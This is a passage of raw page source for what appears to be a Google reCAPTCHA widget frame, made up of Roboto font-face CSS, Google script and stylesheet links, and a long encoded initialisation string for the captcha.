U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SCXlshnGQH4ALcLeOELoIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SCXlshnGQH4ALcLeOELoIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SCXlshnGQH4ALcLeOELoIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrVvei0ow4wuw4zDnMOIC8Obw7LCphDDg30iWlHDosKENDt+w7/CrTfCtMKfwoQBeCHDmMO8C0nCr8O1KGQ/[base64]/wrQ0bnEpw6nDusOcR3/CkyfCusKCdMKvC8KFDwh7fsKUw6bCocKnwrZoW8KQw4d1EjkgVjvDm8KDwqh7wqEOMsKuw6QlCVlUGC3DuRl6wrTCgMKRw6bCv3lRw4cEcBjCqMKrO1dOwp/[base64]/wo/DgsOxEsKfOMO8w6LCvcOZfG/[base64]/DscKDw7omZ8OPOsKAbMOcw7nCh8OTCcOiSCLDvjQFw5RBw7LDm8OBJcOoFsOJJsOaM2EYVSrCtwbCi8K5Fy5Ow44vw4fDhXFXKwLCiQtodsONFcOlw5nDm8Ofwo3CpADCpWrDmmJgw5nCphnCvsOswo3Dly/Dq8K1wr1yw6d/w4Uqw7Q6Oh/CrBfDhGkjw5HCjjBCC8OKwrsgwp5eIsKbw6zCqMOIPsK9wpTDqA3CmhnCjDbDlsKFESUuwpRbWXI9wq7Dono/IhvCk8KmLsOQEGfDh8O3dsObU8K+Z3XDlgPCicOVXH9zSMOBa8KywpnDk3vDkUMnwrrDssOJc8OHw5vCq0jDl8KVwr3DjcOFLsK0wp3DiSx9w5w9BsKFw7HDq0F3bWnDji52w7LDhMK1ZMODw4/DtcKoOsKCw6d/[base64]/QMKvwqBCbMKJw4dmHCXDqFXDvVrDtHQBwq5Gw48TacKZw5Enwo5zBzNjw4HCsB/DuV0fw4xechPCg8KzRAMvwosAbcKPdMOuwovDncKCeXt6wrwXwqYQFsOxw7oFEMOuw655UsKjwqsWT8O4woo5C8KACcOEGsKGG8OOUsONMTfCisKPw6FIw6DDmx3Cjn/CtsKTwpYbUVcuIXPCncOTw5DDlg7DlcKKJsKRQnZGGcOZw4ABEcKjw44BQsOuwoBOVsOaasOZw4kQJcKYB8Osw6PClHB2w48ZX3vDnBPClcKHw6/[base64]/DgmMQaMOQQCxGZMK8wpgzw5/DnsO+ajXDv1nDpQHCjMOCPgbCpMOjw6XDuEzCocOuwpvDqRpXw4LCncO/Phk9woUyw70hIh/[base64]/Dnz3CpAovwpoFQizDnsKdLT7DlcKPCjHCmsOmdMKYbjzDvsKKw7/[base64]/[base64]/Ci8ONwqXChldhwqsrFnfDg8Kyw5XCsMKFfj8GPH4TwrYiaMK1wqZqGsO7wonDgcO9w6HDhsKMw71nw7vDvsOiw45ywrFjwoHCjgtQdsKiYn91wqbDv8Otw65Zw5ldw6XDozw9TMKjGMKAOEM9FiBfDEgVYSHChB/[base64]/DsMORJDZdB0Q7ZcOpYU03w6olHMO3w73CjHVOBETCiC/CqjoJecKqwooWWXkLKzXCk8K0w5QycsK3dcOYXRkOw6p3wrbCoRzCi8K2w77CgMK1w7XDhjQfwpPDs2MawoHDs8KLSMKOw5zCm8KneQjDj8OdUsKtNsKdwo9kO8OdNUjDs8OCUSXDuMOwwrDDkMKCNsKhw6bDv1/CmsOdd8KgwrUrWS3Dg8OVbMOjwrImwrBpw7cXDcK0THRAwpdxwrQnEcKnw7PDsmkFZcOQbwB8wrHDosOqwphCw6YYw4wwwrDDscKRecO2EcOxwoB1wrrCqlbCncOEVERYVMO9O8KbVnYLVj7Cp8KfdMO/w4YFMcOGwr1qwrB6wplFacKhwo/Co8OYwogPBcKJYMOSMRTDmcK6woLDksKHwqbCm3FCW8KEwrzCrVA0w43DusKQPMOew7/DnsOlS3ENw7TCpydLwojCpcKvZlVKVcOndi3CpMO8wqnCiVx4acKaUiTDk8KVLjRiWMKlOktXwrbCvlw+w4FxCEjDlcK4wobCucOFwrbCosOwL8Ofw4fCpsOPVMKVw6LDhcK4wpfDl18IAcOOwrfDr8Orwpd/[base64]/CsivDpSlQwp5dOcORw7FlFsOoQ8KoCsOWwpZhChHDgcK2w6BWFsOfwqMGwr3CgxRvw7PCvTNaVWBdAyzCvsKgw6dfwp/DtMO1w5Zvw4fCqGBzw58DZsKOPMO7QcKqw43CsMKgKwrCkx48wrQKwowTwrYdw69dEMOdw7nDlDRoNsOVAzLDu8KJO1/[base64]/DtkfDshjDqjk0fsO8B8K5YsOww5ZDw5UTwrjDncK3wp7Cp3DCr8OSwqMdwpPDogLDgWh0aB0AXmfCmcKHwoZfH8OBwogKwrcjwoFYVMOmw7DDgcOidjgoEMOCwogCw7fCo30aKMOkRG/[base64]/asOaw40YMMOzL8O4w5Yiw6HDiMOcwpHDoybDpz3DiTvDmg3Cu8OFckPDsMOYw71BZxXDpCHCmGrDrxzDgw8vwqLCtsO7Dg8AwoMKw4jDlMORwrsmD8One8OZw4AEwq9yR8Kmw4/[base64]/[base64]/w6VAX8OwIgUHw7wSCDvDpsK6w7hYBsO4wpvDnkFKP8OlwrXDnMOpw5HDrGk3cMK/CMKuwqsRI2glw5MRwpzDscKmwq46WC3CpCXDscObw4VxwpZ0wp/CgBhFC8OLak9zw6nDjw7Di8OQw6xJw6TCi8OiO2IBWsOFwo/DksKmJcKfw51ow4Btw7tFLMO0w4nCocOVw6zCvsOuwqYyLsO3LGrCtnppwrMWw4ZVI8KiICA/Oi7CtsKaURMIO2Emw7MwwoLClmTCvkp/wr04MMOQWcOhwqBBVsOaF1gBwonCtsKVdMO3wo/[base64]/Cl8KmeAjCgDENw6t2ZsKEccKew43DgwfDscKiwpfCnMK8wr0uc8OOwpTClDI2w4TDi8OgfyrCvSA+By7CsFDDr8KSwq5gBwDDpFbDisOowpwdwqDDknfDjCcww4/CqyDCl8OmAVoAOkPCgiTDncO/w6TCpsK3divDt13Dj8K7eMOGwoPCjBZ9w48UCMKlbwxqQMObw5UswoHDtmV6SsOaGwp6w67DnMKFwrXDlcKEwpfCucKuw5kkMMKxwop/wpLDtcKVPmM0w57DvMKxwo7CicKbT8Kpw4UTIlBJw4ozwoNRLE5ew7sCI8OXwqsAJALDo0VeSWHCncKlw4PDmsKow6gRLU/CkCDCmhLDnMOVaxfCsgDDqcKqw7RFwrTDt8KNWcKcwo5lExdiwr/DksKGXwNnPcOCeMOyPFfClMOawodUK8O9GG8hw7rCucOpEcOcw4XCqVzCoEYwfSA4Im3Dl8KCwrrCvU8GPsOuH8OQwrDDp8OfK8OGw60gJcOswpY7woBQwqzCo8K8EcOhwpfDmsKBO8OEw47Dj8Olw5nDrBLDjAhjw79gd8KewpfCsMKjYcKyw6nDqMO5KzIEw6/CtsOxMMKoWMKkw60Kb8OJEsKMw7FuVsKYRhpEwofDjsOjNzNuI8KRwpXDtjxeUT7CpsOeAsOqbFMJR0rDjsKsGx9mfF8TKsKiGn/[base64]/[base64]/Dv8OvS8KZwpvCqsKEfDHCtWnDucK8SsKYw7/CpSBaw77CpMOiw4V7WsKsEEHCtsK8SlNtwp7CohtDG8O8wp5bPcKZw7ZJwowuw4YBwpICdMKvw67CjcKfwq3DvsO7L0XDi1vDk0/[base64]/CrnDCg3kqXHFbw4/CjcOHJwvCnsOSwrNrwrzDlMOlwpPDkcOJwqnCpcK0w7fCi8K0S8OLNsKEw4/CmXVbw6PCqBoxesKOFw0iCMOXw61Swphsw6PDv8OFEW9+w7UGN8ORwq8Dw5jDsnHCvWXDtlwcwpnDm0hzw4QNLBLCm3vDg8ORB8KaXz4nVMKrRcOUbm/[base64]/Cpn/DmMKjwrpwwpokHMOIJ8OCYMKNwqo6GT/CjcKzw6kJG8KjAjHDrsKVwqvDv8OodSHCuTkZMMKlw6PCgk7CoHDCnQPCh8KrDsOLwolWJcO+dio8HsOzw7DDkcKkwrNmXyTCi8Kxw5HCtUzCkgXDnnorIMOPSsOawr3CicOJwoPDvRDDksKCScKGLl7Dg8KswopZWm3DnwTDisKcbhBvw7lTw7h3w45Nw6/CosOFdMO0w7HDnsOjTTobwooIw4YZQcO6BHNlwrcSwp/Cm8ORWChpIcOHw6jDuMKawqbCrjh6NcOqMsOcRi8cC0fCjnNFw6rDkcO8w6TCmsKmwpTChsKRwqcOw43DqggBw74AByMUYsKhw67ChzrDggbDsg1Hw7HCksKNIkfCojw/dE7Cvm7Ct1IYwqdFw6jDuMKgwpzDnVLDhMKAw5zCqMOaw4BPO8OWGcO/Nhd3N2AuccK+w4dcwpx4wpgmw6Yww4tdw5F2w7jDusOHXClYwodEWyrDgMKvB8K0w7/CgMKWHMOtSBTDniTCncOkVDfCh8O+wpfCvMOjJcOxMMOxeMK6FAHCtcKycws5wo97KsOGw4g7wpjDvcKpPg1HwowjWMK5QsKSEzTDqUjDvcKzC8KcVsK1dsKNQllmwrswwokHw5tEcMOhw5HCsQfDtsOMw4LCncKaw5fCjsKOw4XClMO4w7zDoCMyW3EXLsKrwrYZOG/[base64]/DhcKTw4bDncKww4TDsD/Cmh/CsGJJBXjDsR3CoQjCrcObLsO0fFE4JH/CgMOePHPDtMO5w5LDk8OmICc1wrzDkA3DrcK5wq94w6AsBMK7OsKiSMKSDzHDkG3Cl8OrNGxKw4VXw7xfwrXDpFc5Qw0fIsO3w7NhQDLCj8K4csKlP8K7w5Naw4vDnCnCnlvCpR/Dm8KtAcKYH2hPGTZIWcKeE8OiOcOYOC4xw6DCqlfDicOSRsKXwrXCtcOowqpOYcKOwqDChQnChMKOwpvCsSdpwrdjw7HCvMKZw4DCjG/[base64]/DsXfCocKyVW9AwpTDpiwSNcK6DhQWIRJmEMOZwo3DmsKXW8Ksw4PDgwHDqSnCjAsrw77CnyLCnhnDgsO2UGIiwqfDgyvDlS7CmMKmSi4VV8Kzw655dxPDnsKAw5rCmsOQU8KzwoESQh0iRxbChX/Cl8OGQcOMLH7CujEKYsKbw49yw4J5w7nCm8ODwpnDncKHC8O7SC/DlcO8wpPCq3Vvwpg2aMKNwqVIRsO7bEvDlmXDoSBDMsOmblLDh8KYwozCjQ3DuzrCicKna1VnwqXDhTnCgl/CrR19IsKWZsOrJ13DscOcwq3Du8KGYALChkkzC8OXNcOUwot6w5fCpcO3GsKGw4DCngXChwfCtE8BW8KjVg0zw5XCgQRsZMOQwoPCoX3DmxkUwqVUwqI+CVLDtGPDpk7DuBbDll/[base64]/ScKkwpTDo8ORX8ONW8KXw5jDh8Ohwrw9w5wxw5/[base64]/eiXDugHCiMKgw7thJDnDp1ZewooEw7R1Hl3Dt8Ksw5BMLSbChsKrE3XDthhLw6PCgCfDtBPDuC57wrnDpQ/Cvx1lCztyw6LCi3zCq8K9ZFVwZ8O6GkTChcODw7LDpBzCg8KqGUtSw7UMwr9sUjTCigzDj8OXw4w+w67Djj/CggRlwpPDrR9nBEZjwqYzwpLCs8K2w7EvwoRyT8KWKWcmB1FYbFjDqMK0w7Y6wqodw5rCg8OscsKiVMKeREfClXTDjsOHRQQyMVoNwqd6Sj3Dp8KyX8OswqvDpwXDjsKOw53Dj8KlwqrDmRjCnMKkbFrDpMK5woTDrcOjw7/DjcOFYRHCh3DDksOBw5DCkMOZHsOIw5/DrXQ1IwEBS8Opf21NHcOpRMO8CkNGwpfCrcOmdMOVXlwewqHDnU0tw5I3LMKJwq7CtFsUw6UYLsKuw57Cp8OEw4rDksKREcKdD0cXFjHCp8Kow79LwpYwExl9w7fDoifDt8KYw6rChMO7wo3CvMOOwpQuWcKgVhrChE3Dm8OfwqVZG8KmfBLCqy/Dt8OOw4bDmsOcTjnCh8KqLCPCoWk/W8OPw7HDuMKBw45QNkhTcRPCpsKawrk2d8OVInnDuMKOVUTClMOXw7FQScKcOMKvfMKFE8KOwqpewobDpA4dwpVew7XDhg5ewonCmF83w7zDhEJGLMOxwrhhw77Di03DgkEfwp/CjsODw6/CvMKkw7hyI19AQV3DtR54V8KbXyHDnsOZfDcpSMOLwqE9LiYiV8O5w4PDtTrDkcOqVcO9ecOeOcK0w5ZbTxweCA8OcgNJwqfDjEQwCn1zw6ZIw7g+w4bDsxcFT35sBGTDiMKZw68FDhYkb8OUw7rDu2HDv8O+BTHDvRtFTgl/w7rCsSo0wqARXGPDusOSwqbCqijCoAnCkywDw7TDl8K4w54bw4pHPlLCr8K6wq7Dl8Ocd8O7DsO3wqtjw7NvVCrDjcOawpPCqQg+IHLDtMOIW8Krw6BJwr/DuhNpI8KJOsKVOVPDnGEDCULDlVPDosOOwrYdbMK4XcKtw5t/McKpCcOYw4vChVHCtMO1w40LbMO0RSoQesOrw6DDpcK/w7jCnVF0w4d5wqvCrU0sEhpcw6fCnSDDmH5XTAsDcDlTw7rDjzJ+FChceMO7w60qw5PDlsO2T8K5w6J1OsK1TcKVenhYw5fDjTXDqsK/[base64]/DhlsVwoPDh8KoNz8aw57CkhvCrcOjBMKQw4FIwoojw49Hc8ODAMK+w7rDq8KTCAAvw5jDiMKRw75PbMO4w7bCuTvCqsOgwrwcw6DDrsK/wofCm8KYwpDDlcKxw7kKw7fCqsO8M2B4E8OlworDjsOywooDJCFuwr5GE2vChwLDnMKOw4jCgcKldcKfbALCh35pw4t4w5pCwovDkDLDksO/PBXDq3TCvcKbwpPDukXDlUXCssKrwpIADVPDqEMYw6t3w5N3w6BOCMOYFR14w5TCrsKpw6XCmAzCglvCvkrCrUrCtR5jf8O1B39idsKaw6TDqRU/w7PCiCPDh8KuccKUAVvDkcK2w4DCnw/DigUtw57CkV4Eb2cQwrp0I8KuOsK1wrjDgXjDmGDDqMKVeMK5SDcPaAxWw5DDo8KGwrDCkkBFXhHDlR15E8OJcgZqfxrDqRvDogg3woUywqIUYMKtwphrwpUBwr09ZcOJTzIsGRDDoUnCrTc7YCEkAj3DpMKswogmw4/[base64]/UcKgwqsmSA/Ctk85w4kYbxFZwqgpw5fCt8OUw6PDtsODw6QBw4IAIXnCosORwpDDjG/Dh8OYM8KgwrjCvsKlbcOKScO6TnfDpMOqcy3DusKKEcOaWH/CgsOSUsOvw4l9ZMKFw4LCiX1DwrcnPGsSwofDqF7DncOew63CnMKOFDJyw7nDl8Odw4rCiVPCgQJEwp1ITcOSTMOTwobCn8KfwrLDllvCosOAUMK9KcOWwr/[base64]/DkMO+P8K4wrwvRcKAfQvCtsKhaxEHccO/MABEwpduVMKQVxPDuMOMwpzCsERjdcKRfTFgwrtOw7/Dl8OrTsKdA8OOwqJww4/DlsKfwrrDk0c3OcOAwpwdwrfDkHUJw63CiCXCqMOdwpMhwqjDmhDDkx5iw5pva8Ksw7bDkHzDkcKlwoTDqMOYw7Q2JsOAwowcT8K6UsO3FsKLwqTDsx1lw60LeU80EVA5TG3DmsK/IVvDs8O6eMOJw7/[base64]/Dn8KawoB0w43CinJuwrDDvXYkw4jCm0UPNMKGa8O4IcKEwrAFw7DDosOzE2TDrznDnTLDlWzDmF3DhkDCgw3DtsKBR8KCHsKwGsKZRnLDjH1bwpbCoGgkGkIaMizDknrCpDHCqsKNRmJywqZ+wppRw57DrsOxdEUMwq3CgMKQwoTDpsKtwrLDu8O/d3PCtx8yGcKywobDrUI4wo1+b03Chnpow6bCvcKjSTfClcKNScOfw6bDtztSGcKWwqbCgBBpJ8O2w7wHw4ttw4rDnBLDiQAnFcO9w4Qgw61mw6oZSMOWeRjDssK0w5wdYMKqd8KNNU3DtsKUMi8Zw6sjwpHCnsK+XCDCscOGQ8O2fsKNPsKqEMKja8OZwo/CmVZpwoVAJMOtLsKHw4lnw79qfMOVZMKoWsObDsKIwrw8K3HCqAfDnMOiwr/Dj8OSYMKnw7DDjsKMw6dyLsK7IsOpw6ogwrl6w6lYwqZ1woLDrcO3woDDu25UfMKbBsKJw4JKwrzChsK/w5kaVAMBw6PDqE1CDQLCoX4KD8KOw5gxwovCpTlQwqHDhW/[base64]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[base64]/DukzCtsKBasKRJMOnYMO2wrgOw7vDol9Qw5lkdMOiw7fCnsO5fQk7w5XCssOUb8KcXXk9wrFAX8OswrJSKsKDPMKfwr47wqDChGAdZ8KTHsK9OUnCjsKPU8Oew5/[base64]/DntXwpfDtMKoSXTCuikEVTPCjnl4HcKxMcKbw6lucAJww4EDw57CmDfCqcKgwoxfb2HDisKNUn7CiwQdw55rAiU1LSQbwobDvcO3w4HCmMKsw4TDgXfCmnxyRsOKwqdMW8KZCW/Cu2lRwrDCtsKNwqPDscOSwrbDqB3ClCnDm8OtwrcMwqDCtsObXDVKQ8KMw6LCmnXDjSjDikPCqsKQE09YHhxZWk9vw5Q0w6wFwo/ChMK3wpVJw5zDhULCjGDDkgkxGcKaHAN3J8KKCsO3wqPDucKBN2dsw7fDgcK3wrhBw4/[base64]/DpWtRw4kMDHBtw5lzw7/Dg8O9DsKiDhondsKqwrEUYwRYW2TDr8O/w4EJwpDClAjDmA0lc3hmwrBHwqvDn8OewqwbwrDCnDvCg8O4LsOYw5TDl8OTXxXDoTrDo8O1wrowbRcBw4UBwqJtw7nCrnrDlwEiOMOAWwt8wo/CvR/CsMOpdsKnKcOROMKKw5HClcK+w65kVRlOw5LDiMOMwrXDlcKrw7kvY8KjesOew7J+wqLDknnCs8K3wpnCgQ/DjG0kKxnDlMOPw5YBw7fCnnXCrsOKJMKsL8K1wrvDn8OFw7gmwq/CoALCnsKNw5LCtn/CkcK7IMOCFsOMYkvCosKMbMOvCHRzw7BLw6vDqA7DlcOyw70TwqcqQi5tw7HDl8Krw7jDqsO6wo/CjcK4w6Ihwp0VMcKTSMO9w73Cr8KawqLDv8KiwrIgw5/DqShWRU8lXcOow6Jpw6/Cs2nDiznDrsOfwo7DhT/CiMOjwpV0w6rDn2XDqhIZw5xlGMKpU8K4ZG/[base64]/CoMKww4oxGcOBHsOpLsOxUAEya8Ocw5/Cg3sAZsONe1o0QgbCiXDCscKLCnFnw6vDkSdKwp5ZZSvCuQU3wo7DiV3DrAsUPR1Vw6LCgBxjesKvw6E5wq7DpH4gw4XDmFNoUMOJAMKzFcKgIsOlRXjDvDFhw5/CtxDDohU2XMKVw4VUwonDmcOpR8KNNHzDrMOhfcO/SsKvw4rDisK0ODZFfcORw6/DpGHCrVAnwrAVVMKWwq3CtsOGNiwdLsOwwr/DknwcRsKNw4nCplnCqMOSw55jJlpGwr7Do0DCs8OOw7ItworDocK0wqbDjkMDJWbChMKZCcKEwp3Ds8O7wqQ4w5bCsMKxP1HDv8KtYhbCtMKdaXLDsQ3CmMKHXgfCqh/[base64]/w6h1VDjCm8O9w5jCiMKPw6oIw6rDlcOYw6VawpUYQ8OYC8OzDMK/RMOfw7/CgcKMw7bClMKLBEdgNQljw6HCsMKAIwnCqV5eVMOYFcOBwqHCnsKOGsKIQcKJwpXCosOvwpHDr8KReCNRw6FRwr0cMsONBsOjf8ORw6NILsOuIEnCoHDDtsKJwpkxfmTCjD/DrcK+QMOKRsO6CMOtw75cGcKlTjAiXAjDqn7DhMOaw4JWK3XDvRJoUCVEUicfOcOmwqvCj8O3XMOLZEwpVWPDtsOrY8OPX8KgwrlWBMOQwrlYRsKTwpY4bh0HACsMMF9nQMO/H3/[base64]/DicKkXMOkwobCh3bDisOuP0LDhFAvfcOhwrrCp8K5aTRVw7gQwo8nCEoqQ8OJwrjDhsKqwprCiXjCvMOzw5VIIBbCosK0ZcKCwovCrycXw7/CjsO+wp4JMsOowpxTT8KAOXnDucOnJ1rDikDCjifDmSHDj8Kcw7Y1wqrCrXB2CxpwwqHDnlbDizQmIFsmUcOVVsO2R0zDr8O5Z2c1dRXDgmHDtcKuw4ERwrbCjsKgwrUmwqZqw6zCuirDiMKudQHCnn/[base64]/ChMKpYMOuwqTCrXpzw448w5TDt8Oubg84w5jDkzMJw7PDv2LCuzg5FX7CjcKMw5DClWpxw4bDo8OKd1d9wrHDoCwSw6/CtHsZw5fCocKiU8ODw6Jsw58GZcOVA0rDkMKibMKvVzDDiSAUIUYqI3LDuBN5KVDDtMKHL1Ygw4ZtwpInJ1scMsOqwojCpmHDm8OdOh3Ch8KKIGowwrtuwrBmdsKWasKuwrsYw5jChMK8w65aw7tMwpodIA/Dq1nCucKPGm92w4PCrjPCssKawqkUMsOtw5HCsTsJY8KUZXXCh8OEX8O6wqMjw7VRw7x3w6soFMOzZyM5wodtw43CtMOOVlETw4DCokoLGcKZw7nChsOYwrQ0aWvCmMKICsO/WRPDrzHChHnCl8OBI3DDr13DsQnDpsOdwoLClX5MFHM/aHM0esKjfsOqw7fCrEPDtGcIw4rCvXFGGHrDjB/DtMOxwrnCh2ICXMK8wrgXw6MwwqTDhsKcwqoQScOLfjMQwqpGw6HCosKYYzIOfCoRw6dHwqIjwqjCh27CscK+wpYvPsKwwpHCnGnCuEnDq8KGalLDuwJLO2/Dh8OHTXQRTTnCosO/bAs4FcOxw6cUAMOuw4TDkzTDjRsjw6MnNRpowpMhAiPDtVPCkhfDjcOTw4LCnSsMBVbCmX02w63CkMKdZVNLGlXDihIIaMKVwrnCi17CogvCpMOVwovDlCnCv0LCnMOowqDDv8KZSsO8wrxTLnYba2/[base64]/CiD/DjDdXw4nDgg3ClmIMw5jCuirDnMOrDsOeVsKhw7XDkDLCksOqC8OEeXFJwqvDkW7DmcKvwqvDqMKAY8OMwq3DnV8ZJ8KZw5zCp8KxV8OMwqfCpcOjBsOTwr9Ew5kkdSY3AMO0BMK5w4ZQwokCw4N7cToSP0TDuUPDi8KrwpNsw7EzwqTDtSJMLG/CqXQEF8OzOgBCW8KxKMKqwqDCusOrw7XDk1QrSsKNw5DDnsOyfVLDtmUKw5/DkcKNEsKDIFIyw4fDuC80XSsCw74KwpoHE8OTDcKCOzXDk8KdIF/Di8OIG3vDmsOWJydVAywDf8KNw4c9H20vw5R/EV/[base64]/Cs8KmRMKlw53Cg35kwo1JQ1pxeyPCo8ORw7FZwr/DjsOHCnBKd8KiVAHCk2bDiMKKZnBmFmvCosKlKhxEZxsJw7Ezw5XDlhPDosOzKsOHfGXDn8OGDSnDp8KaLz42w7HCkQfDkcKHw6DDmcKqwoAbw6jDk8KVWzvDhHDDvkAGwrkYwrXCshdmw6zCqjjCvB9rw5DDuHsaYMOtw7DDjC/Cg2Ufwp0bw5vDqcKfw5h+O0VeGcK5OsK9IMO9wpd4w5nDjcKBw5M7UVwjC8OMWDINZXgQwq7CiGvCuAUWZSQ4w6TCuRRhw7PCqSZIw4vDpAfDisOQKcO6Nw0ewqLCj8Ogwo7DrMK3wr/DucOOwr3Cg8KjwqDDoxXDu0srw6ViwrjDpWvDgsKWLnknEhcGw5wtN2xFwqczOMONGkBRcwLCs8KAw4jDksKbwolIw6JRwqx6TkLDpF/CuMKAD2Bfw5oOV8OgZMOfwqoHbsO4wrpxw6whGXkWwrJ/w78DUMOgA1vCsD3CqCtpw4jDqcK5w4DCoMO8w5PCj1rCpVzChMKwQsK+wpjCqMKuIsOnw7TClSNTwpA9CMKnw4AIwqBNworCnMK+McKswq9kwpJaVSrDt8OVwr3DkRgzwoPDmMKkCcOnwoYhwqXDiXHDtsO2w